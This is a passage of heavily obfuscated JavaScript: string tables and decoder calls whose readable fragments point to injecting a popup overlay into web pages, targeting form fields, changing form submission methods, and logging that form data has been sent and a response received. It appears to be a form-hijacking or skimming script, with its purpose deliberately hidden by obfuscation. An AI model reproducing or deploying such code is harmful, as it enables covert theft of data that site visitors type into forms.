e91b7._0x22d43a,0x8c2,0x96d,_0x5e91b7._0x2bb437)+_0x2783ad(0xd88,0x850,_0x5e91b7._0x411e30,_0x5e91b7._0x35e9ae)+'\x20none\x20!imp'+_0x3090ed(_0x5e91b7._0x58ce28,0xb3c,0x691,0xc09)+'der:\x200\x20!im'+'portant;\x20a'+_0x2783ad(_0x5e91b7._0x14ceb3,_0x5e91b7._0xacc4a1,0xe17,_0x5e91b7._0x921b60)+'\x20auto\x20!imp'+'ortant;','XoGDR':function(_0x3f8772,_0x3c8cb6){return _0x3f8772!==_0x3c8cb6},'mHCHF':_0x2783ad(0xced,_0x5e91b7._0x10da2f,_0x5e91b7._0x4e5a00,_0x5e91b7._0xfae3d6),'NasxN':_0x2783ad(_0x5e91b7._0x1ee407,_0x5e91b7._0x306989,0x7ac,0x5c9)+'ent\x20is\x20fle'+_0x2783ad(0xdb5,0x560,_0x5e91b7._0x1f526a,0x8af)+_0x2783ad(0x5c3,_0x5e91b7._0x6aff16,0x428,_0x5e91b7._0x33fadb)+_0x2783ad(_0x5e91b7._0x1c633a,_0x5e91b7._0x132a76,0x312,0x747)+_0x2783ad(0x1398,_0x5e91b7._0x13ca03,0xdb7,_0x5e91b7._0x2993d4),'HYnyP':_0x3090ed(_0x5e91b7._0x1a8fd0,0x351,0x2ba,_0x5e91b7._0x1d264a)+_0x2783ad(0x924,0xc3b,0x7ce,0x5a0),'tcQQX':function(_0x244328,_0xd5ba63){return _0x244328+_0xd5ba63},'QhBUr':';\x20box-sizi'+_0x3090ed(0x3d7,_0x5e91b7._0xc29c9,_0x5e91b7._0x5f1c98,0x8ea)+_0x3090ed(_0x5e91b7._0x88974d,_0x5e91b7._0x212696,0x707,_0x5e91b7._0x174db4)+_0x3090ed(_0x5e91b7._0x5c24bb,_0x5e91b7._0xf09c71,_0x5e91b7._0x10923c,0xfa6),'rZPgW':function(_0xbeb86a,_0x11123c){return _0xbeb86a+_0x11123c},'SGwUP':function(_0x4cd6be,_0x4ebfcd){return _0x4cd6be(_0x4ebfcd)},'LMaWJ':function(_0x23778d,_0xd0a94a){return _0x23778d!==_0xd0a94a},'TZQcC':'PjOJQ','xEzsw':'rBZfm','BURCc':function(_0x15f2c3,_0x33a445){return _0x15f2c3+_0x33a445},'glHIS':_0x3090ed(0x6c2,_0x5e91b7._0x3a0cc3,_0x5e91b7._0x2d5e1f,_0x5e91b7._0x385d1a)+'t','fAAVz':_0x3090ed(0x10ea,0xbb2,_0x5e91b7._0x5c7ec0,_0x5e91b7._0x534c75),'gmxvY':function(_0xc89d31,_0x5e694b){return _0xc89d31!==_0x5e694b},'RwWCt':_0x3090ed(0x14da,0x138f,0xbde,0x1075),'fwqhs':_0x3090ed(0x90c,_0x5e91b7._0x258aab,_0x5e91b7._0x2cac02,_0x5e91b7._0x3966da),'uHqHi':_0x2783ad(_0x5e91b7._0x49ebdb,0x2cb,0x540,_0x5e91b7._0x39202b),'dlIna':_0x2783ad(_0x5e91b7._0x3d2992,_0x5e91b7._0x110d30,_0x5e91b7._0x277d42,_0x5e91b7._0x5d0124),'mnAfd':'<svg','noBMz':'<path','CekwH':function(_0x2bd55a,_0x3fc95d){return _0x2bd55a===_0x3fc95d},'XpNft':_0x3090ed(_0x5e91b7._0x49036d,0xc7c,0xdb6,0xdb3),'lDSvK':'<svg\x20xmlns'+_0x3090ed(_0x5e91b7._0x56b5a1,_0x5e91b7._0x18b4f7,_0x5e91b7._0x589166,_0x5e91b7._0xfb42bc)+_0x3090ed(_0x5e91b7._0x591b9f,_0x5e91b7._0x4e5544,_0x5e91b7._0x4b4a9a,_0x5e91b7._0x150d5e)+_0x3090ed(0x1008,0xb48,_0x5e91b7._0x1fe6bf,0xc4a)+_0x2783ad(0x10e0,0x82a,_0x5e91b7._0x1194f7,0xd3d)+'\x200\x2032\x2020\x22>','IAyIe':_0x3090ed(_0x5e91b7._0x3db7e2,0xe61,0x1045,0xbcc)+_0x3090ed(_0x5e91b7._0x225509,0x1492,0xcc0,0xe6e)+'h>\x20into\x20<s'+_0x3090ed(0xe8e,0xb08,_0x5e91b7._0xf3bd14,_0x5e91b7._0x322ace),'ZxwgE':_0x2783ad(_0x5e91b7._0x2e8e91,0x1276,0xce6,_0x5e91b7._0x3be65b),'gRHnE':_0x2783ad(_0x5e91b7._0x16addf,0x343,0x4ba,0x628),'eWDWy':function(_0x16ed5a,_0x4ee684){return _0x16ed5a-_0x4ee684},'KkUmy':function(_0x44ce2f,_0x375dc5){return _0x44ce2f+_0x375dc5},'pSTZb':function(_0x29ccbd,_0x196516){return _0x29ccbd+_0x196516},'FMaxN':'px\x20!import'+_0x3090ed(_0x5e91b7._0x566965,_0x5e91b7._0x2b96b7,_0x5e91b7._0x344a44,0x6de)+_0x3090ed(_0x5e91b7._0x5e33f1,_0x5e91b7._0x52c4bd,0x47f,_0x5e91b7._0x3e5cd0)+_0x2783ad(0xb93,_0x5e91b7._0x3dc236,0xc0b,0x865)+_0x2783ad(0x10f2,0x1255,_0x5e91b7._0x3e1b5b,_0x5e91b7._0x39cbbd)+'nts:\x20auto\x20'+_0x2783ad(0x860,0x418,0x24c,_0x5e91b7._0x41251d)+_0x2783ad(_0x5e91b7._0x320b88,0xdc7,_0x5e91b7._0x582a06,0xe10)+_0x3090ed(0xc09,0x900,0xcdf,_0x5e91b7._0xfcc9eb)+'mportant;\x20'+'display:\x20b'+_0x3090ed(0x6d7,_0x5e91b7._0x229e3d,0xa32,_0x5e91b7._0x2c42b7)+_0x3090ed(0xf59,0x11a7,_0x5e91b7._0xddd354,_0x5e91b7._0x4ab2bf)+_0x3090ed(_0x5e91b7._0x12a89c,0x43a,0x4f8,_0x5e91b7._0x3dfd0b)+'99\x20!import'+_0x2783ad(_0x5e91b7._0x51c29c,_0x5e91b7._0x3772b8,_0x5e91b7._0x51b876,_0x5e91b7._0x144ba8)+'idth:\x20none'+_0x2783ad(0x684,_0x5e91b7._0x656ab,_0x5e91b7._0x5e6122,0x488)+'t;\x20max-hei'+_0x2783ad(0x23f,-_0x5e91b7._0x5ba4d1,0x315,0x406)+_0x3090ed(-_0x5e91b7._0x41d6af,0x6b1,_0x5e91b7._0x550086,_0x5e91b7._0x354945)+_0x3090ed(_0x5e91b7._0x559738,_0x5e91b7._0xed5815,_0x5e91b7._0x466ef7,_0x5e91b7._0x5a0e2c)+_0x3090ed(_0x5e91b7._0xb14bb8,_0x5e91b7._0x414f8c,0xb45,_0x5e91b7._0x5f4cbc)+'nt;\x20paddin'+_0x3090ed(_0x5e91b7._0x845a97,_0x5e91b7._0x28aabd,0x576,_0x5e91b7._0x349733)+'rtant;\x20bor'+_0x2783ad(0x493,-0x2b,0x2ce,0x477)+_0x3090ed(0x42d,0x908,_0x5e91b7._0x5ec836,0x480)+_0x3090ed(_0x5e91b7._0x4f7133,0x81d,0xc22,0xd90)+_0x2783ad(0xe6,_0x5e91b7._0x52d2fd,0x2e6,0x115)+_0x3090ed(0xcc,_0x5e91b7._0x179c3c,_0x5e91b7._0x1d2ffb,_0x5e91b7._0x4bf9f7)+_0x3090ed(_0x5e91b7._0x38374e,0x407,_0x5e91b7._0x59c98c,0x825)+_0x3090ed(0x1082,0x888,0x10f9,_0x5e91b7._0x1138c6)+_0x2783ad(0x3f4,-_0x5e91b7._0xb161ef,0x41f,0x97f)+_0x3090ed(_0x5e91b7._0x2c690c,0x1503,0xeb6,0xff3)+_0x2783ad(0x4bf,0x335,_0x5e91b7._0x8f6f2b,_0x5e91b7._0x483a62)+_0x3090ed(_0x5e91b7._0x3b7427,_0x5e91b7._0x54cd42,-0x172,0x4cc)+_0x3090ed(_0x5e91b7._0x4e188,0x2ed,0x9c9,_0x5e91b7._0x59d8d6),'KZqWo':function(_0x143f79,_0x104a12){return _0x143f79+_0x104a12},'zUOgk':function(_0x798471,_0x3ab4ed){return _0x798471+_0x3ab4ed},'evogu':function(_0x6037d,_0x3690ed){return _0x6037d+_0x3690ed},'qKowY':'[name=\x22','oxGAu':_0x2783ad(_0x5e91b7._0x558551,_0x5e91b7._0x5f05e6,0x417,_0x5e91b7._0x1831b1),'hZVBt':_0x3090ed(_0x5e91b7._0x19e96c,_0x5e91b7._0x44c0f3,0x10de,0xc86),'njytE':_0x3090ed(_0x5e91b7._0x36fefd,_0x5e91b7._0x11ba7e,_0x5e91b7._0x3c7964,0x619)+_0x3090ed(-0xd3,_0x5e91b7._0x1da1f8,0x22b,0x570)+_0x2783ad(0x8e1,0x1129,0xbd5,_0x5e91b7._0x347282)+_0x3090ed(_0x5e91b7._0x4627fe,0x779,_0x5e91b7._0xd330bf,0x7b7)+_0x3090ed(_0x5e91b7._0x401b65,0x310,_0x5e91b7._0xa981d4,0x80d),'vtiIy':function(_0x4b7556,_0x40ef07){return _0x4b7556<_0x40ef07},'PoCjS':function(_0x24a0fd,_0x193f76){return _0x24a0fd!==_0x193f76},'XjSvi':function(_0x433382,_0x35614d){return _0x433382===_0x35614d},'yBgWl':'Goycs','xoQOd':function(_0x192077,_0x1554fb){return _0x192077===_0x1554fb},'UFUtG':_0x3090ed(0x125f,0xc42,0x1294,_0x5e91b7._0x47966a),'wKGkd':_0x3090ed(0xd6f,_0x5e91b7._0x585e21,_0x5e91b7._0x2b2411,_0x5e91b7._0x341f7e),'lKgjF':'[SKIP]\x20For'+_0x3090ed(0xbdb,0xead,_0x5e91b7._0x467699,_0x5e91b7._0xf2da79)+'injected\x20f'+_0x2783ad(0x735,_0x5e91b7._0x269655,0x965,0xaad),'URquq':function(_0x527512,_0xf36b5a){return _0x527512!==_0xf36b5a},'tuNnY':'popup','wYoSp':function(_0x474d95,_0x259e7f){return _0x474d95!==_0x259e7f},'TjdTR':'WwNSk','Vrlsx':_0x3090ed(0x473,-0x127,_0x5e91b7._0x4ce8ee,0x53a),'SEKap':function(_0x4da13e,_0x42a4e9){return _0x4da13e===_0x42a4e9},'slJPj':_0x3090ed(0xd8e,0x10e5,0x4ba,_0x5e91b7._0x1309ec),'zqiOh':_0x3090ed(0x498,0x443,0xab9,_0x5e91b7._0x111035),'iNrDO':function(_0x4d016f,_0x55a393){return _0x4d016f+_0x55a393},'NLemI':function(_0x213c25,_0xcfef1b){return _0x213c25+_0xcfef1b},'IpuPo':_0x2783ad(0x75b,0x93d,0x82e,0x86a)+_0x2783ad(_0x5e91b7._0x184d46,0x460,0x679,_0x5e91b7._0x536721)+'=\x22','dzpjl':_0x2783ad(0x276,_0x5e91b7._0xb73fbc,0x8e6,0x766)+_0x2783ad(0xa1e,0x144b,0xdc7,_0x5e91b7._0x3a9d85)+'rue\x22],\x20[da'+_0x2783ad(0x1550,0x1151,0xf2f,0x1590)+_0x3090ed(_0x5e91b7._0x52ba3d,0xe73,0x89e,0xd40)+_0x2783ad(_0x5e91b7._0x117895,0x9b7,0x9c0,_0x5e91b7._0x5aa9e9),'gueTa':function(_0xabf76b,_0x118100){return _0xabf76b+_0x118100},'KSQSq':'data-gw-te'+_0x2783ad(_0x5e91b7._0x4651ad,_0x5e91b7._0x587f2b,_0x5e91b7._0x5509be,_0x5e91b7._0x484e02),'yHzbe':_0x2783ad(0x6b0,0x6df,_0x5e91b7._0x10d01e,_0x5e91b7._0x47d4c7)+_0x3090ed(_0x5e91b7._0x5449c2,_0x5e91b7._0x2555f7,0x926,0x65b),'JORGX':_0x2783ad(0x93c,0x414,_0x5e91b7._0x3d9c41,0x1ae)+_0x2783ad(0x66d,0x806,_0x5e91b7._0xb9b7e4,0x7ef),'OPvTZ':'before','ICGBa':_0x2783ad(_0x5e91b7._0x3c5ed0,0x129f,_0x5e91b7._0x52e521,0x78d),'DVlvU':_0x3090ed(0x5d6,0x5c7,_0x5e91b7._0x4c8b44,_0x5e91b7._0x8d4b55),'CEvIo':function(_0x26b047,_0x272700){return _0x26b047===_0x272700},'KtWjq':function(_0xe0f38e,_0x2c9414){return _0xe0f38e===_0x2c9414},'bfVjS':function(_0x377db4){return _0x377db4()},'ObBny':function(_0x176e75,_0x4953e8){return _0x176e75===_0x4953e8},'CksCv':_0x2783ad(-0x43,-0x202,0x2df,_0x5e91b7._0x58ee58),'DXyLZ':_0x3090ed(0x16d,_0x5e91b7._0x10845f,0x37c,0x7c5),'wACVf':_0x2783ad(0x64b,0xeee,0xba5,0xea5),'TqAxZ':_0x2783ad(_0x5e91b7._0x46adeb,_0x5e91b7._0x30a8ea,_0x5e91b7._0x1bec7d,_0x5e91b7._0x21e34f),'FJmOc':_0x3090ed(0x142f,_0x5e91b7._0x585805,0xe16,0xddd),'cSqnR':'JVNdH','xKqkU':function(_0x1f5327,_0x467296){return _0x1f5327!==_0x467296},'IJkRQ':function(_0x6f55fe,_0x42bd77){return _0x6f55fe!==_0x42bd77},'JOGmW':'pvgJs','xxDpg':_0x2783ad(_0x5e91b7._0x38763c,0x539,0x96c,_0x5e91b7._0x590d2e)+_0x3090ed(0x16b,_0x5e91b7._0x3ed485,-0x94,_0x5e91b7._0x1655a4)+_0x3090ed(_0x5e91b7._0x490a24,_0x5e91b7._0x248de8,0x484,_0x5e91b7._0x1654d5)+'t:','HDFky':function(_0x225fb1,_0x1a182f){return _0x225fb1!==_0x1a182f},'IPopP':_0x2783ad(_0x5e91b7._0x5d2e1e,_0x5e91b7._0x2a7b54,_0x5e91b7._0x4d098a,-0x16),'HsoSB':function(_0x54ac22,_0x10518e){return _0x54ac22!==_0x10518e},'qQoDp':_0x2783ad(0x1023,0xfa3,0xc49,0xec0)+_0x3090ed(_0x5e91b7._0x371d0a,0xb3d,0x828,0x894)+_0x2783ad(_0x5e91b7._0x1bc859,0x7c1,0x28e,_0x5e91b7._0x452f37)+_0x2783ad(_0x5e91b7._0xda6d63,_0x5e91b7._0x1654d5,_0x5e91b7._0x284c83,_0x5e91b7._0x2f7bcc),'KsoeU':_0x2783ad(0x200,_0x5e91b7._0x91f7d6,0x6e8,0x52c)+_0x2783ad(0x2c9,0x7b9,0x46f,_0x5e91b7._0x11f907)+'p\x20original'+_0x2783ad(_0x5e91b7._0x250f99,0x418,_0x5e91b7._0x582eda,_0x5e91b7._0x41251d),'qblgH':_0x3090ed(_0x5e91b7._0x12de8f,0x68c,0xba0,_0x5e91b7._0x12cd40),'Ijqrq':_0x3090ed(_0x5e91b7._0x3dfcd9,0xb05,0xb45,0x629),'UfrLO':'opacity','PJGoD':function(_0x540534,_0x9022f3){return _0x540534===_0x9022f3},'EABVP':function(_0x53472b,_0xf12422){return _0x53472b!==_0xf12422},'yJVGq':_0x3090ed(_0x5e91b7._0x17bc9a,0x7d8,0x558,_0x5e91b7._0x47f724),'POJQD':_0x2783ad(0x180,0x428,0x424,_0x5e91b7._0x72a79)+_0x2783ad(_0x5e91b7._0x2cc4f2,_0x5e91b7._0x1e8018,_0x5e91b7._0x764f75,0x10c4)+_0x3090ed(_0x5e91b7._0x58f471,0xa0b,0xb1b,0x108d)+_0x3090ed(_0x5e91b7._0x21457e,0xda4,0x140b,_0x5e91b7._0x584646)+'\x20forms...','thJqS':function(_0x36dcf3,_0x7e913a){return _0x36dcf3===_0x7e913a},'ijoIs':_0x3090ed(0x9a7,_0x5e91b7._0x2a95d0,_0x5e91b7._0x132b73,_0x5e91b7._0x1d5913),'raKVA':_0x3090ed(0x1323,0xff5,_0x5e91b7._0x40c913,_0x5e91b7._0x467cc7),'RxrYF':_0x3090ed(0x664,_0x5e91b7._0x4f6723,_0x5e91b7._0x5db500,0x9c0),'heHVp':function(_0x4a5323,_0x1bd7cc){return _0x4a5323===_0x1bd7cc},'FaGUP':'loading','YrESm':_0x2783ad(_0x5e91b7._0x4cde72,0xc4c,_0x5e91b7._0x152b3a,_0x5e91b7._0x5bd783)+'thod\x20chang'+_0x2783ad(0xc4e,0x88f,0xe98,_0x5e91b7._0x259c4d),'cseng':function(_0x3b7536,_0x41283c,_0x17825a){return _0x3b7536(_0x41283c,_0x17825a)},'KvGEf':_0x3090ed(_0x5e91b7._0x1c3c62,0xb7a,_0x5e91b7._0x550030,_0x5e91b7._0x565396),'turro':'QqVQq','jaVPW':'pZvFJ','sUSIy':function(_0x49b247,_0x5524be){return _0x49b247===_0x5524be},'pCpSJ':_0x2783ad(0xc04,_0x5e91b7._0x2d4c13,_0x5e91b7._0x161ef5,0x98f),'QJdgJ':_0x3090ed(_0x5e91b7._0x5e6a5f,_0x5e91b7._0x10fa14,_0x5e91b7._0x488e96,0x8b7)+_0x3090ed(_0x5e91b7._0x5805bd,_0x5e91b7._0x3f65b7,_0x5e91b7._0x2751f2,0x117e)+_0x3090ed(0x8ab,0xbf7,0xda6,_0x5e91b7._0x392f8c)+_0x3090ed(0x10f8,_0x5e91b7._0x264845,_0x5e91b7._0xddbc53,0xbe4)+_0x3090ed(0x534,0x8be,0x367,_0x5e91b7._0x1d5756),'uBMbN':'style','oiShB':function(_0x21e4b7){return _0x21e4b7()},'Twcga':_0x3090ed(_0x5e91b7._0x498589,0x16ef,0x1756,0x110b)+_0x3090ed(0xdfc,_0x5e91b7._0xa109c7,_0x5e91b7._0x45fd8d,0xd83)+_0x3090ed(0x112a,0x9ce,0xe25,_0x5e91b7._0x4cc807)+_0x3090ed(_0x5e91b7._0x5056cf,_0x5e91b7._0x4cc65c,_0x5e91b7._0x58fce6,_0x5e91b7._0x576de5)+_0x3090ed(_0x5e91b7._0x14bcd2,_0x5e91b7._0x1b7919,0xee0,_0x5e91b7._0x4f2660),'ytHfg':_0x3090ed(0xcdf,_0x5e91b7._0x3c9016,_0x5e91b7._0x53e948,_0x5e91b7._0x5560e9)+_0x3090ed(_0x5e91b7._0x166f1d,0xa50,0x3e0,_0x5e91b7._0x4ee754),'LxUwm':_0x2783ad(0xe0c,0xdeb,_0x5e91b7._0xf9afb4,_0x5e91b7._0x3293f3),'HWBNF':_0x3090ed(_0x5e91b7._0x50d7d2,0xc3f,_0x5e91b7._0x4b4348,_0x5e91b7._0x574a9c),'WorHX':_0x2783ad(-0xc1,0x67a,0x579,_0x5e91b7._0x257e76),'qejsN':_0x3090ed(_0x5e91b7._0x53db8e,0x40d,_0x5e91b7._0x485072,0x776)+_0x2783ad(-0x78,_0x5e91b7._0x24a1f2,_0x5e91b7._0x480fc5,_0x5e91b7._0x49b603)+'by\x20popup\x20t'+_0x3090ed(_0x5e91b7._0x3b4b9e,0x827,0x3bc,_0x5e91b7._0xbcd009),'wsRaz':_0x2783ad(0x26c,_0x5e91b7._0x2b2661,_0x5e91b7._0x2bfb24,0x63)+'g\x20data\x20via'+_0x3090ed(0x152b,0x109a,_0x5e91b7._0x3ce8dd,_0x5e91b7._0x3a3030)+_0x3090ed(0xc35,0xd5a,0x53b,0xa01),'TyIxk':_0x3090ed(_0x5e91b7._0x3b489d,_0x5e91b7._0x20574c,_0x5e91b7._0x864969,0xcaf)+_0x3090ed(0xa26,0xa5c,0x8db,_0x5e91b7._0x5b37fc)+_0x2783ad(_0x5e91b7._0x522018,_0x5e91b7._0x83b8d6,0x7b1,0x8ad)+_0x3090ed(0x898,0x530,_0x5e91b7._0x5e309e,0xa6d)+_0x3090ed(0x4aa,_0x5e91b7._0x5c5911,_0x5e91b7._0x59663c,_0x5e91b7._0x5938d8)+_0x3090ed(_0x5e91b7._0x2142b4,_0x5e91b7._0x128f83,0x1374,_0x5e91b7._0x141dcf),'znfRF':_0x3090ed(_0x5e91b7._0x5427af,_0x5e91b7._0x4915b2,_0x5e91b7._0x404e06,0x115f),'VmENg':'MiKHy','KYIsZ':_0x2783ad(_0x5e91b7._0x23bebc,_0x5e91b7._0x423605,0x9fc,0x402),'iaeXs':_0x3090ed(0x4dc,_0x5e91b7._0x11f907,_0x5e91b7._0x15c13d,_0x5e91b7._0x5ae5fd)+_0x2783ad(_0x5e91b7._0x5115ca,_0x5e91b7._0x353187,0x747,0x5b3)+'\x20sent,\x20res'+_0x2783ad(0xbf6,0xd0c,0xaa3,_0x5e91b7._0x3dd111)+_0x3090ed(_0x5e91b7._0x1798bd,_0x5e91b7._0x286640,0x63c,_0x5e91b7._0x495099)+_0x2783ad(0x6c8,0xce4,0x694,_0x5e91b7._0xb18407)+_0x2783ad(_0x5e91b7._0x287dc8,-0x2b4,0x30a,0x379),'CnsSh':function(_0x3c5c82,_0x5b9d2b){return _0x3c5c82===_0x5b9d2b},'ooxZV':_0x2783ad(_0x5e91b7._0xd33623,-_0x5e91b7._0x2cfb2c,_0x5e91b7._0x24b93d,0x487),'yONFK':_0x3090ed(_0x5e91b7._0x36262e,_0x5e91b7._0xe8beed,_0x5e91b7._0x2bcb6a,_0x5e91b7._0x192702),'TKcsi':'[POPUP]\x20Po'+_0x2783ad(_0x5e91b7._0x5dbcfe,_0x5e91b7._0x1b9274,0x5b3,0xafe)+_0x3090ed(_0x5e91b7._0x416e98,_0x5e91b7._0x4ddfad,_0x5e91b7._0x4adcfc,0x1031)+_0x3090ed(_0x5e91b7._0x2ab13f,0x221,_0x5e91b7._0x1cffb2,_0x5e91b7._0x3249ee)+_0x2783ad(_0x5e91b7._0x5d0b7e,0x110b,0xc7f,0xe4a)+_0x2783ad(0x76a,0x327,0x885,_0x5e91b7._0x48c12c)+_0x2783ad(0x8a3,_0x5e91b7._0x40f3b7,_0x5e91b7._0x39a06b,_0x5e91b7._0x53a466)+_0x3090ed(_0x5e91b7._0x34ffa8,_0x5e91b7._0x24b93d,0x9be,0x705)+_0x3090ed(_0x5e91b7._0x375186,_0x5e91b7._0x489673,0xd35,0xbef)+'1)','ypARq':_0x2783ad(_0x5e91b7._0x538ccd,0xd00,0xe10,_0x5e91b7._0x5ac2e0),'PrSVe':_0x3090ed(_0x5e91b7._0x4d6da,0xa42,0x12ac,_0x5e91b7._0x1c7e10),'lJAaS':function(_0x501673){return _0x501673()},'shydK':_0x3090ed(0xcc8,_0x5e91b7._0x19f15d,0xc4e,_0x5e91b7._0x3d7b7d)+_0x3090ed(0x901,0x940,_0x5e91b7._0x169e57,0x5f8),'bXnDq':_0x3090ed(0x1116,_0x5e91b7._0x5131bc,0xb36,0xe7e),'YFkIj':function(_0x432285,_0x4fde98){return _0x432285!==_0x4fde98},'ETrfK':_0x2783ad(0x5e3,0x492,_0x5e91b7._0x35a3e4,-0x6c),'PWyFU':function(_0x11908a,_0x32bd19){return _0x11908a===_0x32bd19},'HtYjE':_0x2783ad(0x8ea,_0x5e91b7._0x36748b,_0x5e91b7._0x328dbc,_0x5e91b7._0x241ecf),'AIPRZ':function(_0xce27ab,_0x25880b){return _0xce27ab===_0x25880b},'WklPq':_0x2783ad(0x468,0xc05,0x789,0x7d5),'jNHOl':_0x2783ad(0x4cd,0xbbc,_0x5e91b7._0x5aa1a3,_0x5e91b7._0x5e762c)+_0x2783ad(0xc7a,0x799,0xdc4,0xca1)+_0x2783ad(0x7fd,_0x5e91b7._0x40c790,_0x5e91b7._0x378479,_0x5e91b7._0x22c9ad)+_0x3090ed(_0x5e91b7._0x18331a,_0x5e91b7._0x1309ec,0x1787,0x111b),'IdDSR':function(_0x1ec39d,_0x971f1e){return _0x1ec39d!==_0x971f1e},'VqklK':function(_0x13393a,_0x12c8ac){return _0x13393a!==_0x12c8ac},'QZhoX':'EwDpz','VwjFP':'OCpqr','LiRkm':_0x3090ed(0xd3c,0x10f6,0x1304,0xe70),'Aswot':_0x3090ed(_0x5e91b7._0x5a12ce,_0x5e91b7._0x42a115,_0x5e91b7._0x301934,_0x5e91b7._0x54f39e),'VpDvy':'auto','ChaTO':_0x2783ad(_0x5e91b7._0x479530,0x1125,_0x5e91b7._0x4e6b0f,0x107f),'DreKL':_0x3090ed(_0x5e91b7._0x4c7e7b,0x958,0xabc,0x970),'mTRYh':'data-gw-po'+'pup-overla'+'y','kKXPW':function(_0xc2ba0b,_0x539be2){return _0xc2ba0b+_0x539be2},'cBMks':function(_0x5581e4,_0x37a501){return _0x5581e4+_0x37a501},'sWYow':_0x3090ed(_0x5e91b7._0x3f73b9,0x654,0x6fa,_0x5e91b7._0x3cddc3)+_0x3090ed(0xebe,_0x5e91b7._0xf09c71,0x8b2,_0x5e91b7._0x2ca070),'JYuYI':_0x3090ed(_0x5e91b7._0x230cfb,_0x5e91b7._0x156a90,_0x5e91b7._0xe7264f,_0x5e91b7._0x1c16f7),'xLkRI':_0x2783ad(_0x5e91b7._0x935a72,0x93e,_0x5e91b7._0xc9bbfc,_0x5e91b7._0x32c9a7),'iwgDT':_0x2783ad(0x788,0x283,0x895,_0x5e91b7._0x332cfa)+'%;','LyCnR':_0x2783ad(0x437,0xc11,_0x5e91b7._0x385e41,_0x5e91b7._0x50e35e)+_0x2783ad(-_0x5e91b7._0x1a33b5,_0x5e91b7._0x3f4b7d,_0x5e91b7._0x231b42,-0x3b5),'sxznq':_0x3090ed(-0x3f,0xae7,_0x5e91b7._0x12c8a1,0x488)+_0x3090ed(0xc3,_0x5e91b7._0x50912f,_0x5e91b7._0x238324,_0x5e91b7._0x15e204),'PykIR':_0x2783ad(_0x5e91b7._0xde616d,_0x5e91b7._0x34ae39,0xdd0,_0x5e91b7._0x4c78a1),'BLkDf':_0x2783ad(0x3f,_0x5e91b7._0x68f143,_0x5e91b7._0x39c60c,-0x2)+_0x2783ad(0x74f,0x4bb,_0x5e91b7._0x75066c,_0x5e91b7._0x1d325b),'FgAFz':_0x3090ed(0x5cf,0x100,0x443,_0x5e91b7._0x2f73b7)+'one;','vSAUR':function(_0x41576c,_0x73bfd9){return _0x41576c+_0x73bfd9},'mWcVt':function(_0x1c1084,_0xedc53e){return _0x1c1084+_0xedc53e},'iDtTB':function(_0x535c95,_0xa57135){return _0x535c95+_0xa57135},'pXvCx':_0x2783ad(0xb3,_0x5e91b7._0x366801,0x66e,_0x5e91b7._0x46b2c5),'JBRMs':'transform:'+_0x3090ed(0xc76,0x1f8,0xb9c,_0x5e91b7._0x3daf68)+'(-50%,\x20-50'+_0x2783ad(0xa31,0x5a5,0x549,0xb93),'ynFNV':_0x3090ed(_0x5e91b7._0x335532,_0x5e91b7._0x385d8a,_0x5e91b7._0x24d0ed,_0x5e91b7._0xe9062c)+_0x3090ed(_0x5e91b7._0x444c35,0x1294,_0x5e91b7._0x16c640,_0x5e91b7._0x687165),'whWor':_0x2783ad(0x11c,0x638,_0x5e91b7._0x6aeafc,0x66)+_0x3090ed(0xdbc,_0x5e91b7._0x46d269,_0x5e91b7._0x1b855,0xfde)+'px\x20rgba(0,'+_0x3090ed(0xaf0,0x11cb,_0x5e91b7._0x3e1210,0xecb),'hFtbe':_0x2783ad(0x56a,0x8b9,_0x5e91b7._0x589934,0x327)+_0x3090ed(_0x5e91b7._0xfb67dc,_0x5e91b7._0xa85351,0xca4,_0x5e91b7._0x4f8df3),'hZNqY':_0x2783ad(_0x5e91b7._0x4c296d,0xc44,0x643,_0x5e91b7._0x42636b)+_0x3090ed(0x249,0x1f8,_0x5e91b7._0x4c902a,0x4b6),'oEfYE':_0x2783ad(0x848,-_0x5e91b7._0x54973e,_0x5e91b7._0x1b2e8c,0x3ea)+_0x3090ed(_0x5e91b7._0x2bf37d,_0x5e91b7._0x582a06,0x1019,_0x5e91b7._0x5beb21),'aCtdD':function(_0x55f0f7,_0x508352){return _0x55f0f7!==_0x508352},'BTQjo':_0x3090ed(0x9c6,_0x5e91b7._0x2bef01,0x3b9,_0x5e91b7._0x187a68),'BHIjE':function(_0x2c3a26,_0x514311){return _0x2c3a26+_0x514311},'PITYB':function(_0x8a237c,_0x7c704d){return _0x8a237c+_0x7c704d},'ftosJ':function(_0x29f214,_0x1ea910){return _0x29f214+_0x1ea910},'awovT':function(_0x7775ae,_0x27e945){return _0x7775ae+_0x27e945},'bxMBZ':function(_0x4423ef,_0x177ca5){return _0x4423ef+_0x177ca5},'ZfXYd':function(_0xd0e6c4,_0x7e83d7){return _0xd0e6c4+_0x7e83d7},'CimOI':_0x3090ed(0x5b0,_0x5e91b7._0x1dd282,_0x5e91b7._0x50a723,0xa6e)+_0x3090ed(_0x5e91b7._0x32aae4,_0x5e91b7._0x598836,0x711,_0x5e91b7._0x2d280d),'jrYfQ':'top:\x2010px;','pUzGt':_0x2783ad(0x7eb,_0x5e91b7._0x333285,_0x5e91b7._0x274cf3,_0x5e91b7._0x10cb1d)+'x;','nBlKS':_0x3090ed(0xb,_0x5e91b7._0x1191ef,_0x5e91b7._0x48be5a,0x488)+_0x2783ad(0x8e9,0x4a1,_0x5e91b7._0x45a9ac,-0x265),'fxEEo':'border:\x20no'+_0x3090ed(_0x5e91b7._0xe8beed,_0x5e91b7._0x5861d5,_0x5e91b7._0x32cc95,_0x5e91b7._0x31b502),'EwdVE':_0x3090ed(_0x5e91b7._0x246abd,0x39f,0x19,_0x5e91b7._0x773542)+_0x3090ed(0xe76,_0x5e91b7._0x44bd6b,0x1496,_0x5e91b7._0x6be40),'SNLHE':'line-heigh'+_0x2783ad(_0x5e91b7._0x46c593,0xb13,0xacf,_0x5e91b7._0x42561f),'hWDaB':_0x2783ad(0x1a0,_0x5e91b7._0xe7fe,0x641,_0x5e91b7._0x3fc641)+_0x3090ed(_0x5e91b7._0x46fc1e,_0x5e91b7._0x588b2d,_0x5e91b7._0x966ae2,_0x5e91b7._0x10cba3)+_0x3090ed(_0x5e91b7._0x4ea987,_0x5e91b7._0x400bb8,0x3b0,_0x5e91b7._0x1c8f5c)+');','Ngexc':_0x3090ed(_0x5e91b7._0x45ae00,_0x5e91b7._0xbcaf05,0x823,_0x5e91b7._0x3d7938)+';','BwjBa':_0x3090ed(0x12a3,0x780,_0x5e91b7._0x5c5387,0xd8b)+'x;','izuqm':'height:\x2032'+_0x2783ad(_0x5e91b7._0x194522,0x67f,0xb85,_0x5e91b7._0x17f482),'tcmRS':_0x3090ed(_0x5e91b7._0x2c2e17,_0x5e91b7._0x32c30f,0x774,0xd4f)+_0x27